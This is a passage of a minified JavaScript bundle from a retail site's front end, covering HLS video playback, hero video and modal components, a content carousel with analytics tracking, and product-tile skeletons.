startLevel(){let e=this.levelController.startLevel;return -1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){tu.log(`set startLevel:${e}`),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){let t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get ttfbEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(tu.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){st.indexOf(e)>-1&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return -1===this.levelController.manualLevel}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){let{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;let i=e.length;for(let s=0;s<i;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){let e,{levels:t,autoLevelCapping:i,maxHdcpLevel:s}=this;if(e=-1===i&&null!=t&&t.length?t.length-1:i,s)for(let i=e;i--;){let e=t[i].attrs["HDCP-LEVEL"];if(e&&e<=s)return i}return e}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}setAudioOption(e){var t;return null==(t=this.audioTrackController)?void 0:t.setAudioOption(e)}setSubtitleOption(e){var t;return null==(t=this.subtitleTrackController)||t.setSubtitleOption(e),null}get allAudioTracks(){let e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){let e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){let e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){let t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){let e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){let e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){let e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){let t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){let e=this.subtitleTrackController;return!!e&&e.subtitleDisplay}set subtitleDisplay(e){let t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}}lS.defaultConfig=void 0;let lT="-AVS.m3u8",lx={isVideoFormatSupported:()=>!0,initialize:()=>()=>null,extension:""},lb={html:lx,hls:{isVideoFormatSupported:function(e,t){return!!t&&t.includes(lT)&&lS.isSupported()},initialize:function(e,t){let i=new lS;return i.attachMedia(e),i.loadSource(t),()=>i.destroy()},extension:lT}};function lE(e){let t=null;return e.querySelectorAll("source").forEach(e=>{window.matchMedia(e.media).matches&&(t=e)}),t}function lk(e){return e.replace(/-\d+x\d+-\d+k$/,"")}function lC(e){let t=e.replace("/is/content/","/is/image/");return t+"?scl=1"}function lw(e){let t=e.match(/(\d+(?:\.\d+)?)x(\d+(?:\.\d+)?)/);if(t||(t=e.match(/_(\d+(?:\.\d+)?)_(\d+(?:\.\d+)?)/)),!t)return{width:0,height:0,aspectRatio:"1 / 1"};let[,i,s]=t;return{width:parseFloat(i),height:parseFloat(s),aspectRatio:`${i} / ${s}`}}function lL(e,t,i=.8){let s="string"==typeof e?parseFloat(e):e,r="string"==typeof t?parseFloat(t):t;if(!e||!t||!s||!r||!Number.isFinite(s)||!Number.isFinite(r)||s<=0||r<=0)return"4 / 3";if(s/r<i){let e=Math.round(i*r);return`${e} / ${r}`}return`${s} / ${r}`}function lA(e){return lb[e]||lx}function lI(e,t,i,s){let r=[],a=[],l=[],n=[],o="lazy";C.Children.forEach(e,(e,d)=>{if((0,C.isValidElement)(e)&&e.type===e5){a.push((0,C.cloneElement)(e,{key:d,src:`${e.props.src}${t.extension}`,onChangeMedia:i})),e.props.poster&&(r.push((0,C.cloneElement)(e,{key:d,src:void 0,srcSet:e.props.poster})),e.props.priority&&(o="eager",l.push((0,k.jsx)("link",{rel:"preload",as:"image",media:e.props.media,href:e.props.poster,fetchPriority:"high"},d)))),n.push(`@media ${e.props.media} { #${s} { aspect-ratio: ${e.props.aspectRatio}; } }
`);return}a.push(e)});let d=n.length?(0,k.jsx)("style",{dangerouslySetInnerHTML:{__html:n.join("")}}):null;return{pictureElement:r.length>0&&(0,k.jsxs)("picture",{children:[r,(0,k.jsx)("img",{src:"[data-uri]",alt:"",loading:o})]}),videoSources:a,preloadLinks:l,styleTag:d}}e.s(["getActiveSourceElement",()=>lE,"getAspectRatioFromDimensions",()=>lL,"getAspectRatioFromVideoName",()=>lw,"getPosterUrlFromVideoUrl",()=>lC,"getSanitizedVideoUrl",()=>lk,"getVideoMedia",()=>lI,"getVideoPlayer",()=>lA],128072);let lR=(0,C.forwardRef)(function({player:e,children:t,...i},s){let r=(0,C.useId)(),a=i.id||r.replace(/:/g,"-"),l=(0,C.useRef)(null);(0,C.useImperativeHandle)(s,()=>l.current);let[n,o]=(0,C.useState)(0),[d,u]=(0,C.useState)(""),c=lA(e||"html");!function(e,t,i,{isVideoFormatSupported:s,initialize:r}){(0,C.useEffect)(()=>{let t=e.current,i=lE(t)?.src;return s(t,i)?r(t,i):()=>null},[e,t,i,s,r])}(l,n,d,c);let{pictureElement:h,videoSources:m,preloadLinks:f,styleTag:p}=lI(t,c,(0,C.useCallback)((e,t)=>{o(e=>e+1),u(i=>(0,P.ensureString)(e?t:i))},[]),a);return(0,k.jsxs)("div",{id:a,className:e4.default["video-container"],children:[f,p,h,(0,k.jsx)("video",{"data-key":n,ref:l,...i,children:m},n)]})});var lM=e.i(119793);let lD=(0,C.forwardRef)(function({player:e="html",...t},i){let{isHlsVideoEnabled:s}=(0,lM.useFeatureFlagsBool)(["isHlsVideoEnabled"]);return(0,k.jsx)(lR,{ref:i,...t,player:s?"hls":e})});var lP=e.i(565090);function lO({children:e,context:t,ctaLink:i,sources:s,poster:r,onPlay:a,onPause:l,alt:n,forwardVideoRef:o,startPlayingOnFirstInteractionWithPage:d,...u}){let c=(0,C.useRef)(null),h=o??c,{webviewVendor:m}=(0,lP.useDeviceDetect)(),f=m!==lP.WebviewVendors.TIKTOK&&d;e3(()=>f?h.current?.play().catch(D.noop):void 0);let p=f??u.autoPlay,g=u.muted??!1,_=(0,H.useFormatMessage)(),{handleCtaClickEvent:y}=(0,ew.useTrackingEvents)(t);return p&&h.current&&h.current.play().catch(D.noop),(0,k.jsx)("div",{className:e2.default["video-container"],children:(0,k.jsxs)(eZ.default,{condition:!!i,as:eC.LocaleLink,href:(0,P.ensureString)(i),onClick:y,children:[(0,k.jsxs)(lD,{"aria-label":n,ref:h,...u,autoPlay:p,onPlay:a,onPause:l,poster:r??void 0,muted:g,children:[s.map((e,t)=>(0,k.jsx)(e5,{src:e.uri,media:e.device?(0,ed.getMediaQueryFromDeviceType)(e.device):void 0,aspectRatio:e.aspectRatio,poster:e.poster,priority:e.priority},t)),(0,k.jsxs)("noscript",{children:[(0,k.jsxs)("p",{children:[_("video-error-msg"),(0,k.jsx)("a",{href:s[0].uri,children:_("link-to-video")})," ",_("instead"),"."]}),(0,k.jsx)("div",{id:"video-description",hidden:!0,children:(0,k.jsx)("p",{children:n})})]})]}),e]})})}e.s(["default",()=>lO],214329);var lN=e.i(331850),lF=e.i(279295);let lj=function({desktopMedia:e,mobileMedia:t,isModalOpen:i,onClose:s}){return(0,k.jsx)(Z.Dialog,{borderless:!0,showCloseIcon:!0,className:lF.default.herovideo__dialog,isModalOpen:i,onClose:s,children:(0,k.jsx)(Z.Dialog.Content,{className:lF.default["herovideo__dialog-content"],children:(0,k.jsx)(lO,{"data-testid":"hero-video",sources:[{uri:e?.src||"",type:"video/mp4",device:"desktop",poster:lC(e?.src??""),aspectRatio:lw(e?.src??"").aspectRatio},{uri:e?.src||"",type:"video/mp4",device:"tablet",poster:lC(e?.src??""),aspectRatio:lw(e?.src??"").aspectRatio},{uri:t?.src||"",type:"video/mp4",device:"mobile",poster:lC(t?.src??""),aspectRatio:lw(t?.src??"").aspectRatio}],alt:e?.alt,controls:!0,autoPlay:!0,playsInline:!0})})})};function lU(e){return(0,M.isVideoReference)(e)&&(0,M.isImageReference)(e.poster)?e.poster:{src:"",alt:""}}function lB({mobileVideoUrl:e,desktopVideoUrl:t,priority:i}){return[{uri:(0,P.ensureString)(t),type:"video/mp4",device:"desktop",poster:lC((0,P.ensureString)(t)),aspectRatio:lw((0,P.ensureString)(t)).aspectRatio,priority:i},{uri:(0,P.ensureString)(t),type:"video/mp4",device:"tablet",poster:lC((0,P.ensureString)(t)),aspectRatio:lw((0,P.ensureString)(t)).aspectRatio,priority:i},{uri:(0,P.ensureString)(e),type:"video/mp4",device:"mobile",poster:lC((0,P.ensureString)(e)),aspectRatio:lw((0,P.ensureString)(e)).aspectRatio,priority:i}]}var l$=e.i(606734);function lG({priority:e=!1,desktopMedia:t,mobileMedia:i,featuredProducts:s,webviewVendor:r}){let{isMobile:a}=(0,eI.useLayoutMeasurement)(),[l,n]=(0,C.useState)(!0),[o,d]=(0,C.useState)(!1),u=(0,C.useRef)(null),[c,h,m]=(0,l$.useModal)(),f=t?.playerSettings,p=(0,C.useCallback)(()=>{h()},[h]),g=(0,C.useCallback)(()=>{n(!1),d(!0)},[]),_=(0,C.useCallback)(()=>{u.current&&u.current.paused&&!1===o&&u.current.play()},[o]),y=(0,C.useCallback)(e=>{["Enter"," "].includes(e.key)&&h()},[h]),v=(0,C.useRef)(null);(0,C.useEffect)(()=>{v.current&&(v.current.defaultMuted=!0,v.current.autoplay=!0,v.current.loop=!0,v.current.muted=!0,v.current.play().catch(D.noop))},[]);let S=(0,C.useMemo)(()=>(function(e,t,i){return i===lP.WebviewVendors.TIKTOK?e1.CLICK_TO_PLAY:e?!e?.muted&&e?.controls&&!e?.loop&&!e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster?e1.CLICK_TO_OVERLAY:!e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="video"?e1.LOOPING_TO_OVERLAY:e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="image"?e1.CLICK_TO_PLAY:e1.INLINE_LOOPING:e1.INLINE_LOOPING})(f,t,r),[f,t,r]),{sources:T,desktopCmsImage:x,mobileCmsImage:b}=(0,C.useMemo)(()=>(function({priority:e,desktopMedia:t,mobileMedia:i}){let s=(0,P.ensureString)(i?.src),r=(0,P.ensureString)(t?.src);return{sources:{default:lB({mobileVideoUrl:s,desktopVideoUrl:r,priority:e}),[e1.LOOPING_TO_OVERLAY]:lB({mobileVideoUrl:(0,P.ensureString)(i?.poster?.src),desktopVideoUrl:(0,P.ensureString)(t?.poster?.src),priority:e}),[e1.CLICK_TO_PLAY]:lB({mobileVideoUrl:(0,P.ensureString)((0,M.isVideoReference)(i)&&(0,M.isImageReference)(i.poster)?i.src:r),desktopVideoUrl:r,priority:e})},desktopCmsImage:lU(t),mobileCmsImage:lU(i)}})({desktopMedia:t,mobileMedia:i,priority:e}),[t,i,e]),E=(0,eQ.getHeroMediaLink)(t,s),k=(0,eQ.getHeroMediaLink)(i,s);return{videoType:S,sources:T,muteVideoRef:v,handleClick:p,handleKeyDown:y,desktopCmsImage:x,mobileCmsImage:b,mediaCtaLink:(0,C.useMemo)(()=>a&&k||E,[a,k,E]),videoAltText:(0,C.useMemo)(()=>a&&i?.alt||t?.alt,[a,i,t]),isModalOpen:c,handleModalClose:m,handlePlay:g,heroVideoRef:u,showPlayIcon:l,showVideoPlayerControls:o,handleCtpClick:_}}function lz({children:e,onClick:t,onKeyDown:i}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:t,onKeyDown:i,className:e0.default["hero__video-wrapper"],"data-testid":"hero-click-overlay",children:e})}function lV(){return(0,k.jsx)("div",{"data-testid":"hero-video-icon",className:e0.default["hero__video-icon"],children:(0,k.jsx)(lN.PlayIcon,{size:"MD",className:e0.default["hero__video-icon-play"]})})}function lH({isModalOpen:e,handleModalClose:t,desktopMedia:i,mobileMedia:s}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lV,{}),e&&(0,k.jsx)(lj,{desktopMedia:i,mobileMedia:(0,P.defaultTo)(s,i),isModalOpen:e,onClose:t})]})}function lq({context:e,desktopMedia:t,mobileMedia:i,featuredProducts:s,priority:r}){let{webviewVendor:a}=(0,lP.useDeviceDetect)(),{videoType:l,sources:n,muteVideoRef:o,handleClick:d,handleKeyDown:u,desktopCmsImage:c,mediaCtaLink:h,videoAltText:m,mobileCmsImage:f,isModalOpen:p,handleModalClose:g,handlePlay:_,heroVideoRef:y,showPlayIcon:v,showVideoPlayerControls:S,handleCtpClick:T}=lG({desktopMedia:t,mobileMedia:i,priority:r,featuredProducts:s,webviewVendor:a}),{handleCtaClickEvent:x}=(0,ew.useTrackingEvents)(e);switch(l){case e1.INLINE_LOOPING:return(0,k.jsx)(eZ.default,{condition:!!h,as:eC.LocaleLink,href:(0,P.ensureString)(h),onClick:x,children:(0,k.jsx)(lO,{"data-testid":"hero-video",sources:n.default,forwardVideoRef:o,alt:m,preload:"auto",muted:!0,loop:!0,autoPlay:!0,playsInline:!0,poster:c?.src||n.default?.[0]?.poster||eR.TRANSPARENT_SOURCE})});case e1.CLICK_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(eJ.default,{image:c,priority:r}),(0,k.jsx)(eJ.default,{image:f,priority:r,isMobile:!0}),(0,k.jsx)(lH,{isModalOpen:p,handleModalClose:g,desktopMedia:t,mobileMedia:i})]});case e1.LOOPING_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(lO,{"data-testid":"hero-video",sources:n[l],forwardVideoRef:o,alt:t?.alt,preload:"auto",loop:!0,muted:!0,autoPlay:!0,playsInline:!0,poster:eR.TRANSPARENT_SOURCE}),(0,k.jsx)(lH,{isModalOpen:p,handleModalClose:g,desktopMedia:t,mobileMedia:i})]});case e1.CLICK_TO_PLAY:return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lO,{"data-testid":"hero-video",onPlay:_,forwardVideoRef:y,alt:t?.alt,sources:n[l],controls:S,muted:!1,playsInline:!0,preload:"auto",poster:eR.TRANSPARENT_SOURCE}),v&&(0,k.jsx)("div",{"data-testid":"hero-video-ctp-overlay",className:e0.default["hero__video-ctp-overlay"],onClick:T,children:(0,k.jsx)(lV,{})})]})}}var lW=e.i(962933);function lK({athleteTags:e,className:t,context:i,ctaLink:s,featuredProducts:r,hotspots:a,media:l,mobile:n,priority:o=!1}){let d=(0,eQ.getFirstMediaItem)(l),u=(0,eQ.getFirstMediaItem)(n?.media);if(!d&&!u)return null;let c=(0,M.isImageReference)(d),h=(0,M.isImageReference)(u),m=(0,M.isVideoReference)(d),f=(0,M.isVideoReference)(u),p=m&&f,g=!m&&f,_=m&&!f,y=(0,w.default)(lW.default.media,{[lW.default["media__hide-dt"]]:g,[lW.default["media__hide-mb"]]:_});return(0,k.jsxs)("div",{className:t,children:[c&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eJ.default,{context:i,ctaLink:(0,P.defaultTo)(s,d?.ctaLink),hotspots:a,image:d,priority:o}),e?.enabled&&(0,k.jsx)(z.default,{athletes:e.athletes,desktopPosition:e.position,desktopTextStyle:e.textStyle})]}),h&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eJ.default,{context:i,ctaLink:(0,P.defaultTo)(s,u?.ctaLink??d?.ctaLink),hotspots:n?.hotspots,image:u,priority:o,isMobile:!0}),n?.athleteTags?.enabled&&(0,k.jsx)(z.default,{athletes:n.athleteTags.athletes,mobilePosition:n.athleteTags.position,mobileTextStyle:n.athleteTags.textStyle})]}),p&&(0,k.jsx)(lq,{context:i,featuredProducts:r,desktopMedia:d,mobileMedia:u,priority:o}),g&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lq,{context:i,featuredProducts:r,desktopMedia:u,mobileMedia:u,priority:o})}),_&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lq,{context:i,featuredProducts:r,desktopMedia:d,priority:o})}),r&&(0,k.jsx)(ea,{...r,context:{...i,feature:"featured products"}})]})}var lY=e.i(956177);let lX={XS:{width:12,height:12},SM:{width:16,height:16},MD:{width:24,height:24},LG:{width:32,height:32},XL:{width:40,height:40},XXL:{width:48,height:48}};function lZ(e){let{size:t="SM",color:i="currentColor",className:s,...r}=e;return{role:"img","aria-hidden":!0,...r,...lX[t],color:i,className:s}}function lQ(e){if(!e.id)return null;let t=`${e.id}_icon`,i=`/images/icons/content/cm-icons-storytelling.svg#${e.id}`;return(0,k.jsxs)("svg",{"data-testid":"cms-icon-svg",xmlns:"http://www.w3.org/2000/svg","aria-label":e.id,...lZ(e),children:[(0,k.jsx)("title",{children:t}),(0,k.jsx)("use",{xlinkHref:i,"data-testid":"cms-icon-use"})]})}function lJ({index:e,isNumbered:t,priority:i,ctaLink:s,media:r,mobile:a,fireAnalyticsClick:l,featuredProducts:n}){return t||r?.src?(0,k.jsx)("div",{className:lY.default.slide__asset,onClick:()=>l("image"),children:t?(0,k.jsx)("div",{className:lY.default.slide__asset__numbered,children:e+1}):(0,k.jsx)(lK,{media:r,mobile:a,priority:i,ctaLink:s,featuredProducts:n})}):null}function l0({icon:e,ctaLink:t,fireAnalyticsClick:i}){return e?(0,k.jsx)(eZ.default,{condition:!!t,as:eC.LocaleLink,href:(0,P.ensureString)(t),onClick:()=>i("icon"),children:(0,k.jsx)("div",{className:lY.default.slide__icon,children:(0,k.jsx)(lQ,{id:e,size:"MD"})})}):null}function l1({title:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eZ.default,{condition:!!i,as:eC.LocaleLink,href:(0,P.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lY.default.slide__headline,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:t})})}):null}function l2({description:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eZ.default,{condition:!!i,as:eC.LocaleLink,href:(0,P.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lY.default.slide__description,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:t})})}):null}function l3({callsToAction:e,fireCtaClick:t}){return e&&e?.length?(0,k.jsx)(k.Fragment,{children:e?.map((e,i)=>(0,k.jsx)("div",{className:lY.default.slide__cta,children:(0,k.jsx)(eC.LocaleLink,{"data-testid":`cta_${e.url}`,href:e.url,onClick:t,children:e.text})},i))}):null}lQ.displayName="CmsIcon";let l4=function({callsToAction:e,description:t,icon:i,index:s,isNumbered:r=!1,layout:a,locale:l,media:n,mobile:o,priority:d,title:u,module:c,variant:h="default",analyticsContext:m,featuredProducts:f}){let{analyticsManager:p}=(0,V.useAnalytics)(),{impressionRef:g,handleCtaClickEvent:_}=(0,ew.useTrackingEvents)(m),y=n?.src||r,v=e?.[0]?.url,S=e=>()=>{e&&p.trackContentCarouselClick({module:"Content Carousel",clickTarget:e,imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),p.trackContentModule((0,P.ensureString)(v),"",m?.tracking)};return(0,k.jsxs)("div",{className:(0,w.default)(lY.default.carousel__slide,lY.default[h]),"data-mobile-layout":a,ref:g,children:[y&&(0,k.jsx)(lJ,{media:n,mobile:o,index:s,isNumbered:r,priority:d,ctaLink:v,fireAnalyticsClick:S("image"),featuredProducts:f}),(0,k.jsxs)("div",{className:lY.default.slide__details,children:[(0,k.jsx)(l0,{icon:i,ctaLink:v,fireAnalyticsClick:S("icon")}),(!!u||!!t)&&(0,k.jsxs)("div",{className:lY.default.slide__details__dynamic_text,children:[(0,k.jsx)(l1,{title:u,locale:l,ctaLink:v,fireAnalyticsClick:S("text")}),(0,k.jsx)(l2,{description:t,locale:l,ctaLink:v,fireAnalyticsClick:S("text")})]}),(0,k.jsx)(l3,{callsToAction:e,fireCtaClick:e=>{p.trackContentCarouselClick({module:"Content Carousel",clickTarget:"text",imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),_(e)}})]})]})};var l5=e.i(436488);function l8({priority:e,teaser:t}){let{isDesktop:i}=(0,eI.useLayoutMeasurement)(),s=i?t?.desktop:t?.mobile;if((0,M.isImageReference)(s))return(0,k.jsx)(en.default,{src:(0,P.ensureString)(s.src),alt:(0,P.ensureString)(s.alt),width:354,height:443,draggable:!1,sizes:"(max-width: 1023px) 50vw,33vw",layout:"responsive",priority:e,fetchPriority:e?"high":"auto","data-testid":"tile-image"});if((0,M.isVideoReference)(s)){let e=lC((0,P.ensureString)(s?.src)),{aspectRatio:t}=lw((0,P.ensureString)(s?.src));return(0,k.jsx)("div",{className:l5.default["video-wrapper"],children:(0,k.jsx)(lO,{"data-testid":"advanced-video",sources:["desktop","tablet","mobile"].map(i=>({uri:s?.src??"",type:"video/mp4",device:i,poster:e,aspectRatio:t,alt:s?.alt})),alt:s?.alt,muted:!0,loop:!0,autoPlay:!0,playsInline:!0})})}return null}l8.displayName="ProductTileAdvancedMedia";let l6=function({productSlideData:e,analyticsContext:t}){let{mappedProduct:i,faceOutColorsArray:s,useAdvancedTile:r,media:a,mobileMedia:l,useAdvancedMedia:n}=e,{analyticsManager:o}=(0,V.useAnalytics)(),{impressionRef:d}=(0,ew.useTrackingEvents)(t),u=(0,C.useCallback)(()=>{(0,D.isObjectWithKeys)(t)&&o.trackContentFeature(t.tracking,"product",i.style)},[t,o,i.style]);return(0,k.jsx)(ee.ProductTile,{product:i,faceOutColors:s,showColorInfo:r,wishListEnabled:!!r,badgesEnabled:r,promotionsEnabled:r,mediaSlot:n&&(0,k.jsx)(l8,{teaser:{desktop:a,mobile:l}}),isExperimentalView:!0,inSwiper:!0,onClick:u,impressionRef:d})},l9=function({lean:e=!1}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular"}),(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:20,width:"50%"}),!e&&(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:15,width:"25%"})]})};var l7=e.i(285889);let ne=({slideCount:e=3,className:t="",style:i="product",lean:s=!1})=>(0,k.jsx)("div",{className:`${t} ${l7.default["skeleton-swiper"]} ${l7.default[`skeleton-swiper__style-${i}`]}`,children:Array.from({length:e},(e,t)=>(0,k.jsx)("div",{className:l7.default["skeleton-slide"],children:(0,k.jsx)(l9,{lean:s})},t+1))});var nt=e.i(221182),ni=e.i(132496),ns=e.i(394083);function nr({className:e="",onPrev:t,onNext:i,isPrevDisabled:s,isNextDisabled:r}){let a=(0,H.useFormatMessage)();return(0,k.jsxs)("span",{className:`${ni.default.carousel__navigation} ${e}`,slot:"container-end",children:[(0,k.jsxs)("button",{type:"button",className:"prev",onClick:t,disabled:s,children:[(0,k.jsx)("span",{children:a("cms-slider-prev-slide")}),(0,k.jsx)(ns.ChevronRightIcon,{})]}),(0,k.jsxs)("button",{type:"button",className:"next",onClick:i,disabled:r,children:[(0,k.jsx)("span",{children:a("cms-slider-next-slide")}),(0,k.jsx)(ns.ChevronRightIcon,{})]})]})}function na({condition:e,as:t,children:i,fallback:s,FallbackComponent:r,...a}){let l=r?(0,k.jsx)(r,{...a,children:i}):s;return e?(0,k.jsx)(t,{...a,children:i}):(0,k.jsx)(k.Fragment,{children:l})}nr.displayName="CarouselNavigation",e.s(["Conditional",()=>na],829766);let nl=({slides:e,columnCountMobile:t,columnCountDesktop:i,sliderType:s="CarouselItem",imageRecipeMobile:r,imageRecipeDesktop:a,isCarouselMobile:l,placement:n,module:o,cmAdvancedProductTilesEnabled:d,locale:u})=>{let c=a?.[0],h=r?.[0]||"recipe-bucket-square",m=l?"module__swiper-carousel":"module__swiper-wrap",{isMobile:f}=(0,eI.useLayoutMeasurement)(),{prevButtonRef:p,nextButtonRef:g}=(0,nt.useNavigationButtons)(),[_,y]=(0,C.useState)(null),[v,S]=(0,C.useState)(null),[T,x]=(0,C.useState)({}),b=(0,C.useCallback)(e=>{0!==e.progress&&S(1===e.progress)},[]),E=(0,C.useCallback)(e=>{y(e)},[]),w=(0,C.useCallback)(()=>_?.slidePrev(),[_]),L=(0,C.useCallback)(()=>_?.slideNext(),[_]),[A,I]=(0,C.useState)(0),R=(0,C.useCallback)(e=>I(e.realIndex),[]),M=(0,C.useMemo)(()=>{let t=0===A,i=null===v?1===A:v;return(e?.length||0)>(T.slidesPerView||_?.slidesPerViewDynamic()||0)&&!f&&(0,k.jsx)(na,{condition:!0,as:nr,onPrev:w,onNext:L,isPrevDisabled:t,isNextDisabled:i,className:eX.default.carousel__navigation})},[A,v,e?.length,T.slidesPerView,_,f,w,L]);return(0,k.jsx)("div",{className:`module__list ${m} ${eX.default[m]}`,children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eH.Swiper,{modules:[eV.Navigation,ez.Keyboard,eK.default],slidesPerView:l?"auto":t,loopAdditionalSlides:1.3,spaceBetween:8,pagination:{clickable:!0},onInit:E,breakpoints:{0:{slidesOffsetAfter:77},410:{slidesOffsetAfter:96},500:{slidesOffsetAfter:116},590:{slidesOffsetAfter:126},680:{slidesOffsetAfter:136},768:{slidesPerView:i,spaceBetween:20},1023:{slidesPerView:i,spaceBetween:44}},navigation:{enabled:!0,prevEl:p.current,nextEl:g.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onRealIndexChange:R,onSlideChangeTransitionStart:b,onBreakpoint:(e,t)=>{x({...t})},children:"ProductTile"===s?e.map((e,t)=>(0,k.jsx)(eH.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:d,wishListEnabled:d,badgesEnabled:d,promotionsEnabled:d,inSwiper:!0,isExperimentalView:!0},t)},t)):e.filter(e=>e&&e?.type==="CMTeaser").map((e,t)=>e&&(0,k.jsx)(eH.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(eY,{locale:u,data:e,imageRecipeMobile:h,imageRecipeDesktop:c,placement:n,module:o},e.id)},t))}),M]}):(0,k.jsx)(ne,{slideCount:3})})};var nn=e.i(803370),no=e.i(683764);let nd=({data:e,placement:t,locale:i})=>{let s=(0,P.ensureString)(e.viewtype),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=e.teasableItems,l=(0,nn.hasMobileCarousel)(e),n=(0,nn.getCarouselCount)(e,"mobile"),o=(0,nn.getCarouselCount)(e,"desktop"),d=(0,ep.getMappedSettingImageRecipe)(s,"mobile"),u=(0,ep.getMappedSettingImageRecipe)(s,"desktop"),c=(0,ep.getMobileStyleClass)(e),h=(0,ep.getMappedSettingStyles)(s),m=(0,ep.getLegacyStyles)(e),f=(0,nn.hasAdvancedProductTiles)(e),p=(0,C.useMemo)(()=>{let e="CarouselItem";return r?.forEach(t=>{(0,eu.isCmTeaser)(t)||(e="ProductTile")}),e},[r]),g=(0,C.useMemo)(()=>!!a&&a?.length===4&&!l&&"CarouselItem"===p,[l,p,a]);return(0,k.jsxs)("div",{className:(0,w.default)("cm-module cm-list module__wrapper",c,h,m),children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline4",locale:i}),g?(0,k.jsx)(eW,{locale:i,module:(0,P.ensureString)(e.viewtype),slides:a,placement:t}):(0,k.jsx)(nl,{locale:i,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),sliderType:p,slides:r,isCarouselMobile:l,columnCountMobile:n,columnCountDesktop:o,imageRecipeMobile:d??["recipe-bucket-3up"],imageRecipeDesktop:u??["recipe-bucket-3up"],cmAdvancedProductTilesEnabled:f})]})};nd.Scattered=function({data:e,placement:t,locale:i}){let{isMobile:s}=(0,eI.useLayoutMeasurement)(),r=e.teasableItems?.[0],a=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText),l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,ep.getModuleTextStyling)(e,"desktop");return 